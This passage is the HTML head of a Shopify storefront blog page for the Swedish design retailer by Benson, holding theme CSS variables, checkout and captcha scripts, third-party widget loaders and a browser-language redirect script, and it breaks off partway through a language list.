  --color-scheme-dark-text-hover: rgba(215, 196, 181, 0.7);
  --color-scheme-dark-input-hover: rgba(215, 196, 181, 0.1);
  --color-scheme-dark-link: #d7c4b5;
  --color-scheme-dark-link-active: #d7c4b5;

  --header-font-stack: "Brandon Printed One", sans-serif;
  --header-font-weight: 400;
  --header-font-style: normal;
  --header-font-transform: normal;

  
  --header-letter-spacing: 2px;
  

  --body-font-stack: "Brandon Text", sans-serif;
  --body-font-weight: normal;
  --body-font-style: normal;
  --body-font-size-int: 14;
  --body-font-size: 14px;

  --subheading-font-stack: "Brandon Text", sans-serif;
  --subheading-font-weight: bold;
  --subheading-font-style: normal;
  --subheading-font-transform: normal;
  --subheading-case: uppercase;

  
  --heading-base: 28;
  --subheading-base: 14;
  --subheading-2-font-size: 16px;
  --subheading-2-line-height: 20px;
  --product-titles: 20;
  --subpage-header: 20;
  --subpage-header-px: 20px;
  --subpage-header-line-height: 28px;
  --heading-font-size: 28px;
  --heading-line-height: 36px;
  --subheading-font-size: 14px;
  --subheading-line-height: 18px;
  

  --color-image-overlay: #000;
  --color-image-overlay-text: #000000;
  --image-overlay-opacity: calc(20 / 100);

  --flexslider-icon-eot: //www.bybenson.com/cdn/shop/t/41/assets/flexslider-icon.eot?v=70838442330258149421653309078;
  --flexslider-icon-eot-ie: //www.bybenson.com/cdn/shop/t/41/assets/flexslider-icon.eot%23iefix?v=17488;
  --flexslider-icon-woff: //www.bybenson.com/cdn/shop/t/41/assets/flexslider-icon.eot?v=70838442330258149421653309078;
  --flexslider-icon-ttf: //www.bybenson.com/cdn/shop/t/41/assets/flexslider-icon.eot?v=70838442330258149421653309078;
  --flexslider-icon-svg: //www.bybenson.com/cdn/shop/t/41/assets/flexslider-icon.eot?v=70838442330258149421653309078;

  --delete-button-png: //www.bybenson.com/cdn/shop/t/41/assets/delete.png?v=17488;
  --loader-svg: //www.bybenson.com/cdn/shop/t/41/assets/loader.svg?v=119822953187440061741653309080;

  
  --mobile-menu-link-transform: uppercase;
  --mobile-menu-link-letter-spacing: 2px;
  

  
  --buttons-transform: uppercase;
  --buttons-letter-spacing: 2px;
  

  
    --button-font-family: var(--body-font-stack);
    --button-font-weight: var(--body-font-weight);
    --button-font-style: var(--body-font-style);
    --button-font-size: var(--body-font-size);
  

  
    --button-font-size-int: calc(var(--body-font-size-int) - 2);
  

  
    --subheading-letter-spacing: 1px;
  

  
    --nav-font-family: var(--body-font-stack);
    --nav-font-weight: var(--body-font-weight);
    --nav-font-style: var(--body-font-style);
  

  
    --nav-text-transform: uppercase;
    --nav-letter-spacing: 2px;
  

  
    --nav-font-size-int: calc(var(--body-font-size-int) - 2);
  

  --password-text-color: #000000;
  --password-error-background: #feebeb;
  --password-error-text: #7e1412;
  --password-login-background: #111111;
  --password-login-text: #b8b8b8;
  --password-btn-text: #ffffff;
  --password-btn-background: #000000;
  --password-btn-background-success: #4caf50;
  --success-color: #28a745;
  --error-color: #b94a48;

  /* Shop Pay Installments variables */
  --color-body: #ffffff;
  --color-bg: #ffffff;
}
</style>


    
    

    
      
      

      <link
        rel="preload"
        href="//www.bybenson.com/cdn/shop/t/41/assets/theme.min.css?v=164103028401562298201763625592"
        as="style"
        onload="this.onload=null;this.rel='stylesheet'"
      >
      <noscript>
        <link href="//www.bybenson.com/cdn/shop/t/41/assets/theme.min.css?v=164103028401562298201763625592" rel="stylesheet" type="text/css" media="all" />
      </noscript>
    

    
    <script async src="https://cdn.rebuyengine.com/onsite/js/rebuy.js?shop=by-benson-swedish-design.myshopify.com"></script>
    <link rel="preconnect" href="https://rebuyengine.com" crossorigin> 
    <link rel="preconnect" href="https://cdn.rebuyengine.com" crossorigin> 
    <link rel="preconnect" href="https://cached.rebuyengine.com" crossorigin>


    

    <link
      rel="preload"
      href="//www.bybenson.com/cdn/shop/t/41/assets/custom.css?v=65588757924476055941768813320"
      as="style"
      onload="this.onload=null;this.rel='stylesheet'"
    >
    <noscript>
      <link href="//www.bybenson.com/cdn/shop/t/41/assets/custom.css?v=65588757924476055941768813320" rel="stylesheet" type="text/css" media="all" />
    </noscript>

    

    

    

    <link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml">

    <script>window.nfecShopVersion = '1719204526';window.nfecJsVersion = '449549';window.nfecCVersion = 72678</script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="X_jBWTAKvLJ4HNBamQKPW-AZtxo00vkev0wrl8hF6QQ">
<meta name="facebook-domain-verification" content="bu6svvp2lyo3rj5loogk4q4onwje4h">
<meta name="facebook-domain-verification" content="gbhr91ab63x94y094u1ymkcdigtdt0">
<meta name="google-site-verification" content="waNYgbnPuzcc8Fzq_xBPAT5Akg4sqfe9oU5HNUgg6qE">
<meta name="google-site-verification" content="C3_yiGqihKAeqOa1h1eFlhPhrn5-w00yYoWVNZCcHS4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/55178985657/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="ef937139485e60e5c619a9afb27f9617">
<meta id="in-context-paypal-metadata" data-shop-id="55178985657" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/pt/blogs/news.atom" />
<link rel="alternate" hreflang="x-default" href="https://www.bybenson.com/blogs/news/water-while-it-is-raining">
<link rel="alternate" hreflang="en" href="https://www.bybenson.com/blogs/news/water-while-it-is-raining">
<link rel="alternate" hreflang="pt" href="https://www.bybenson.com/pt/blogs/news/water-while-it-is-raining">
<link rel="alternate" hreflang="it" href="https://www.bybenson.com/it/blogs/news/water-while-it-is-raining">
<link rel="alternate" hreflang="nl" href="https://www.bybenson.com/nl/blogs/news/water-while-it-is-raining">
<link rel="alternate" hreflang="sv" href="https://www.bybenson.com/sv/blogs/news/water-while-it-is-raining">
<link rel="alternate" hreflang="da" href="https://www.bybenson.com/da/blogs/news/water-while-it-is-raining">
<link rel="alternate" hreflang="fi" href="https://www.bybenson.com/fi/blogs/news/water-while-it-is-raining">
<link rel="alternate" hreflang="no" href="https://www.bybenson.com/no/blogs/news/water-while-it-is-raining">
<link rel="alternate" hreflang="de" href="https://www.bybenson.com/de/blogs/news/water-while-it-is-raining">
<link rel="alternate" hreflang="es" href="https://www.bybenson.com/es/blogs/news/water-while-it-is-raining">
<link rel="alternate" hreflang="fr" href="https://www.bybenson.com/fr/blogs/news/water-while-it-is-raining">
<link rel="alternate" hreflang="pl" href="https://www.bybenson.com/pl/blogs/news/water-while-it-is-raining">
<link rel="alternate" hreflang="el" href="https://www.bybenson.com/el/blogs/news/water-while-it-is-raining">
<link rel="alternate" hreflang="en-CA" href="https://www.bybenson.com/en-ca/blogs/news/water-while-it-is-raining">
<link rel="alternate" hreflang="en-MX" href="https://www.bybenson.com/en-mx/blogs/news/water-while-it-is-raining">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=pt-DE&shop_id=55178985657" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":55178985657,"countryCode":"SE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/55178985657","merchantName":"by Benson - Swedish Design","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"by Benson - Swedish Design","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"ef937139485e60e5c619a9afb27f9617","betas":["rich-media-storefront-analytics"],"domain":"www.bybenson.com","predictiveSearch":true,"shopId":55178985657,"locale":"pt-pt"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "by-benson-swedish-design.myshopify.com";
Shopify.locale = "pt-PT";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"Envy 2.1.2 - addrevenue","id":132994400495,"schema_name":"Envy","schema_version":"30.0.3","theme_store_id":411,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bybenson.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/pt/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//www.bybenson.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CYdFexDA.pt-PT.esm.js"></script>
<script defer="defer" async type="module" src="//www.bybenson.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_uloyeNoq.esm.js"></script>
<script defer="defer" async type="module" src="//www.bybenson.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BseLWsYy.esm.js"></script>
<script type="module">
  await import("//www.bybenson.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CYdFexDA.pt-PT.esm.js");
await import("//www.bybenson.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_uloyeNoq.esm.js");
await import("//www.bybenson.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BseLWsYy.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DHBhnGT1.pt-PT.esm.js","modules/v2/chunk.common_uloyeNoq.esm.js","modules/v2/chunk.modal_BseLWsYy.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C-VhDN0c.pt-PT.esm.js","modules/v2/chunk.common_uloyeNoq.esm.js","modules/v2/chunk.modal_BseLWsYy.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_SS2ZE3YT.pt-PT.esm.js","modules/v2/chunk.common_uloyeNoq.esm.js","modules/v2/chunk.modal_BseLWsYy.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CHgI10mk.pt-PT.esm.js","modules/v2/chunk.common_uloyeNoq.esm.js","modules/v2/chunk.modal_BseLWsYy.esm.js"],"shop-button":["modules/v2/client.shop-button_DGxLppg1.pt-PT.esm.js","modules/v2/chunk.common_uloyeNoq.esm.js","modules/v2/chunk.modal_BseLWsYy.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_B5vQYtkD.pt-PT.esm.js","modules/v2/chunk.common_uloyeNoq.esm.js","modules/v2/chunk.modal_BseLWsYy.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BBMTxpv_.pt-PT.esm.js","modules/v2/chunk.common_uloyeNoq.esm.js","modules/v2/chunk.modal_BseLWsYy.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CYdFexDA.pt-PT.esm.js","modules/v2/chunk.common_uloyeNoq.esm.js","modules/v2/chunk.modal_BseLWsYy.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_Do09BEA_.pt-PT.esm.js","modules/v2/client.shop-login-button_BL7YnDDJ.pt-PT.esm.js","modules/v2/chunk.common_uloyeNoq.esm.js","modules/v2/chunk.modal_BseLWsYy.esm.js"],"pay-button":["modules/v2/client.pay-button_B75iQf4x.pt-PT.esm.js","modules/v2/chunk.common_uloyeNoq.esm.js","modules/v2/chunk.modal_BseLWsYy.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_Da8_F2Fy.pt-PT.esm.js","modules/v2/client.shop-login-button_BL7YnDDJ.pt-PT.esm.js","modules/v2/chunk.common_uloyeNoq.esm.js","modules/v2/chunk.modal_BseLWsYy.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.pt-PT.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CXrZ2Ic9.pt-PT.esm.js","modules/v2/client.shop-login-button_BL7YnDDJ.pt-PT.esm.js","modules/v2/chunk.common_uloyeNoq.esm.js","modules/v2/chunk.modal_BseLWsYy.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_I7gdWapq.pt-PT.esm.js","modules/v2/chunk.common_uloyeNoq.esm.js","modules/v2/chunk.modal_BseLWsYy.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_1YF_wpTy.pt-PT.esm.js","modules/v2/chunk.common_uloyeNoq.esm.js","modules/v2/chunk.modal_BseLWsYy.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BL7YnDDJ.pt-PT.esm.js","modules/v2/chunk.common_uloyeNoq.esm.js","modules/v2/chunk.modal_BseLWsYy.esm.js"],"lead-capture":["modules/v2/client.lead-capture_CEA4OwVE.pt-PT.esm.js","modules/v2/chunk.common_uloyeNoq.esm.js","modules/v2/chunk.modal_BseLWsYy.esm.js"],"shop-login":["modules/v2/client.shop-login_Drhe48EN.pt-PT.esm.js","modules/v2/chunk.common_uloyeNoq.esm.js","modules/v2/chunk.modal_BseLWsYy.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CmLdpBRL.pt-PT.esm.js","modules/v2/chunk.common_uloyeNoq.esm.js","modules/v2/chunk.modal_BseLWsYy.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJURTRiOVhUZGZkeTBIRXQzIiwicyI6InNrdSJ9\u0026v=2.5\u0026shop=by-benson-swedish-design.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/by-benson-swedish-design.myshopify.com.js?settings=1711919158728\u0026shop=by-benson-swedish-design.myshopify.com","https:\/\/design-packs.herokuapp.com\/design_packs_file.js?shop=by-benson-swedish-design.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=by-benson-swedish-design.myshopify.com","https:\/\/urgencer.laralancer.com\/scripts\/urg-8765f85d4075f0419307e401f31e3813-encer.js?shop=by-benson-swedish-design.myshopify.com","https:\/\/app.stock-counter.app\/get_script\/6fe0de4c163211efb00032713e0ce347.js?v=804228\u0026shop=by-benson-swedish-design.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=46427\u0026v=shopifyApp_4.6.0\u0026ts=1721813680905\u0026shop=by-benson-swedish-design.myshopify.com","https:\/\/wisepops.net\/loader.js?v=3\u0026h=EXJyScdn3w\u0026shop=by-benson-swedish-design.myshopify.com","https:\/\/addrevenue.io\/track.js?shop=by-benson-swedish-design.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":55178985657,"offset":3600,"reqid":"f84e5c5d-2833-4c9a-9806-b5bdf6cb752c-1769923850","pageurl":"www.bybenson.com\/pt\/blogs\/news\/water-while-it-is-raining","s":"articles-587296669935","u":"f54067df09a9","p":"article","rtyp":"article","rid":587296669935};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bybenson.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.bybenson.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bybenson.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-pt.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.bybenson.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bybenson.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><script>


// function feedback() {
//   const p = window.Shopify.customerPrivacy;

//   if(p.userCanBeTracked()){
//     window.Shopify.customerPrivacy.setTrackingConsent(true, feedback);
//   }
// }
//   // console.log(Cookiebot);
// window.Shopify.loadFeatures(
//   [
//     {
//       name: "consent-tracking-api",
//       version: "0.1",
//     },
//   ],
//   function (error) {
//     if (error) throw error;
//     if ("Cookiebot" in window)
//       if (Cookiebot.consented || Cookiebot.declined) {
//         window.Shopify.customerPrivacy.setTrackingConsent(!Cookiebot.declined, feedback);
//         return;
//       }
//     window.Shopify.customerPrivacy.setTrackingConsent(false, feedback);
//   }
// );
// window.addEventListener("CookiebotOnConsentReady", function () {
//   window.Shopify.customerPrivacy.setTrackingConsent(!Cookiebot.declined, feedback);
// });


</script>
    

    <script type="text/javascript">
      window.lazySizesConfig = window.lazySizesConfig || {};
      window.lazySizesConfig.rias = window.lazySizesConfig.rias || {};

      // configure available widths to replace with the {width} placeholder
      window.lazySizesConfig.rias.widths = [150, 300, 600, 900, 1200, 1500, 1800, 2100];

      window.wetheme = {
        name: 'Envy',
      };
    </script>

    

    <!-- Google optimize -->
    

    <meta name="p:domain_verify" content="31cea9318100c261baab9df93c98758a">

    <!-- new tracking -->
    

    <script>

  if (!Array.prototype.find) {
    Object.defineProperty(Array.prototype, 'find', {
      value: function (predicate) {
        if (this == null) {
          throw TypeError('"this" is null or not defined');
        }

        var o = Object(this);

        var len = o.length >>> 0;

        if (typeof predicate !== 'function') {
          throw TypeError('predicate must be a function');
        }

        var thisArg = arguments[1];

        var k = 0;

        while (k < len) {
          var kValue = o[k];
          if (predicate.call(thisArg, kValue, k, o)) {
            return kValue;
          }
          k++;
        }

        return undefined;
      },
      configurable: true,
      writable: true
    });
  }

  if (typeof window.TranslationLab === 'undefined') {
    window.TranslationLab = {};
  }

  if (typeof TranslationLab.Helpers === 'undefined') {
    TranslationLab.Helpers = {};
  }

  TranslationLab.Helpers.getSavedLocale = function (langList) {
    var savedLocale = localStorage.getItem('translation-lab-lang');
    var sl = savedLocale ? langList.find(x => x.iso_code.toLowerCase() === savedLocale.toLowerCase()) : null;
    return sl ? sl.iso_code : null;
  }

  TranslationLab.Helpers.getBrowserLocale = function (langList) {
    var browserLocale = navigator.language;
    if (!browserLocale)
      return null;

    var localeParts = browserLocale.split('-');
    var bl = localeParts[0] ? langList.find(x => x.iso_code.toLowerCase().startsWith(localeParts[0])) : null;
    return bl ? bl.iso_code : null;
  }

  TranslationLab.Helpers.getRedirectLocale = function (languageList) {
    var savedLocale = TranslationLab.Helpers.getSavedLocale(languageList);
    var browserLocale = TranslationLab.Helpers.getBrowserLocale(languageList);
    var preferredLocale = null;

    if (savedLocale) {
      return savedLocale;
    }

    if (preferredLocale) {
      return preferredLocale;
    }

    if (browserLocale) {
      return browserLocale;
    }

    return null;
  }

  TranslationLab.Helpers.getRedirectLanguage = function (languageList) {
    var redirectLocale = TranslationLab.Helpers.getRedirectLocale(languageList)
    if (!redirectLocale)
      return null;

    return languageList.find(function (x) { return x.iso_code.toLowerCase() === redirectLocale.toLowerCase(); });
  }

  TranslationLab.Helpers.buildRedirectUrl = function (redirectLanguage, currentLocale, shopDomain, useInternationalDomains) {
    if (!redirectLanguage)
      return null;

    if (!currentLocale)
      return null;

    if (!shopDomain)
      return null;

    var redirectLocaleLower = redirectLanguage.iso_code.toLowerCase();
    var currentLocaleLower = currentLocale.toLowerCase();

    if (currentLocaleLower === redirectLocaleLower)
      return null;

    var pathnameWithLocale = window.location.pathname;
    var queryString = window.location.search || '';

    var currentLocaleRegEx = new RegExp('^\/' + currentLocaleLower, "ig");
    var pathname = pathnameWithLocale.replace(currentLocaleRegEx, '');

    if (useInternationalDomains)
      return 'https://' + redirectLanguage.domain + pathname + queryString;

    if (redirectLanguage.root_url === '/')
      return 'https://' + shopDomain + pathname + queryString;

    return 'https://' + shopDomain + redirectLanguage.root_url + pathname + queryString;
  }

  if (typeof TranslationLab.BrowserLanguageDetection === 'undefined') {
    TranslationLab.BrowserLanguageDetection = {};
  }

  TranslationLab.BrowserLanguageDetection.configure = function (currentLocale, shopDomain, useInternationalDomains, languageList) {

    if (window.Shopify && window.Shopify.designMode)
      return;

    var botPatterns = "(bot|Googlebot\/|Googlebot-Mobile|Googlebot-Image|Googlebot-News|Googlebot-Video|AdsBot-Google([^-]|$)|AdsBot-Google-Mobile|Feedfetcher-Google|Mediapartners-Google|APIs-Google|Page|Speed|Insights|Lighthouse|bingbot|Slurp|exabot|ia_archiver|YandexBot|YandexImages|YandexAccessibilityBot|YandexMobileBot|YandexMetrika|YandexTurbo|YandexImageResizer|YandexVideo|YandexAdNet|YandexBlogs|YandexCalendar|YandexDirect|YandexFavicons|YaDirectFetcher|YandexForDomain|YandexMarket|YandexMedia|YandexMobileScreenShotBot|YandexNews|YandexOntoDB|YandexPagechecker|YandexPartner|YandexRCA|YandexSearchShop|YandexSitelinks|YandexSpravBot|YandexTracker|YandexVertis|YandexVerticals|YandexWebmaster|YandexScreenshotBot|Baiduspider|facebookexternalhit|Sogou|DuckDuckBot|BUbiNG|crawler4j|S[eE][mM]rushBot|Google-Adwords-Instant|BingPreview\/|Bark[rR]owler|DuckDuckGo-Favicons-Bot|AppEngine-Google|Google Web Preview|acapbot|Baidu-YunGuanCe|Feedly|Feedspot|google-xrawler|Google-Structured-Data-Testing-Tool|Google-PhysicalWeb|Google Favicon|Google-Site-Verification|Gwene|SentiBot|FreshRSS)";
    var userAgentRegex = new RegExp(botPatterns, 'i');
    if (userAgentRegex.test(navigator.userAgent))
      return;

    var redirectLanguage = TranslationLab.Helpers.getRedirectLanguage(languageList);

    var redirectUrl = TranslationLab.Helpers.buildRedirectUrl(redirectLanguage, currentLocale, shopDomain, useInternationalDomains);

    if (redirectUrl) {
      window.location.assign(redirectUrl);
    }
  }

</script>

<script>
  (function () {

    var useInternationalDomains = false;

    var isDesignMode = window.Shopify && window.Shopify.designMode;

    var shopDomain = isDesignMode ? 'by-benson-swedish-design.myshopify.com' : 'www.bybenson.com';

    var currentLocale = 'pt-PT';

    var languageListJson = '[{\
"name": "inglês",\
"endonym_name": "English",\
"iso_code": "en",\
"primary": true,\
"flag": "//www.bybenson.com/cdn/shop/t/41/assets/en.png?v=17488",\
"domain": null,\
"root_url": "\/"\
},{\
"name": "português",\
"endonym_name": "português",\
"iso_code": "pt-PT",\
"primary": false,\
"flag": "//www.bybenson.com/cdn/shop/t/41/assets/pt-PT.png?v=17488",\
"domain": null,\
"root_url": "\/pt"\
},{\
"name": "italiano",\
"endonym_name": "Italiano",\
"iso_code": "it",\
"primary": false,\
"flag": "//www.bybenson.com/cdn/shop/t/41/assets/it.png?v=17488",\
"domain": null,\
"root_url": "\/it"\
},{\
"name": "neerlandês",\
"endonym_name": "Nederlands",\
"iso_code": "nl",\
"primary": false,\
"flag": "//www.bybenson.com/cdn/shop/t/41/assets/nl.png?v=17488",\
"domain": null,\
"root_url": "\/nl"\
},{\
"name": "sueco",\
"endonym_name": "svenska",\
"iso_code": "sv",\
"primary": false,\
"flag": "//www.bybenson.com/cdn/shop/t/41/assets/sv.png?v=17488",\
"domain": null,\
"root_url": "\/sv"\
},{\
"name": "dinamarquês",\
"endonym_name": "Dansk",\
"iso_code": "da",\
"primary": false,\
